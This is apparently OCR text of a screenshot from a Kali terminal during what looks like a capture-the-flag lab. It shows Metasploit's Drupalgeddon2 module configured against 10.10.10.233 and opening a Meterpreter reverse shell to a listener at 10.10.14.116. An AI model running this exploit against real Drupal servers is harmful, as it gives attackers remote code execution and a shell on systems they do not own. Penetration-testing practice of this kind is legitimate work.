 http://10.10.10.233/ - M...
root@kali: /home/kali/D...
Downloads
10:53
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads ×
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.21.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.233
RHOSTS => 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.10.14.116
LHOST => 10.10.14.116
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.116:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.116:4444 -> 10.10.10.233:50016) at 2021-07-23 06:53:30 -0400
meterpreter >
meterpreter > shel